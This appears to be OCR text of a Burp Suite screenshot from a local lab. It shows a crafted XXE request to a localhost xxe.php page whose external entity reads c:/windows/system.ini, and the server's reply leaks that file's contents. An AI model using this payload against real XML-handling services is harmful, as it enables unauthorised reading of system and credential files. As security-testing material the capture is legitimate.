 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8888 ?
Request
Raw Params Headers Hex XML
GET /xxe.php HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Content-Length: 146
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY melon SYSTEM "file:///c:/windows/system.ini"> ]>
<creds>&melon;</creds>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 13 Dec 2019 05:17:03 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 206
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]
? < + > Type a search term 0 matches
Done 430 bytes | 2 millis